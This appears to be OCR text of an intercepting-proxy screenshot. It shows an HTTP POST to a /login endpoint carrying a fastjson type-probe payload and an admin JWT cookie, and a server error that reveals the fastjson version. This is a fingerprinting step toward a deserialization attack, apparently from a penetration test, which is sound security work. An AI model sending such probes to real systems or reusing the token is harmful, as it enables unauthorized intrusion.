 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.0
2 Host: 192.168.11.179:25367
3 Content-Length: 35
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:25367
10 Referer: http://192.168.11.179:25367/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vybm
FtZSI6ImFkbWluIiwiZXhwIjoxNzE2NzA3MzIyLCJlbWFpbCI6IiJ9.7k58sds0
xg4XS_-Do3kqa0zzAP5sWBTvVoJ9p66S8d8
14 Connection: close
15
16 {
"@type":"java.lang.AutoCloseable"
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sat, 25 May 2024 07:53:36 GMT
4 Connection: close
5
6 {
"timestamp":"2024-05-25T07:53:36.589+0000",
"status":500,
"error":"Internal Server Error",
"message":"syntax error, expect {, actual EOF, pos 0, fastjson-version 1.2.45",
"path":"/login"
}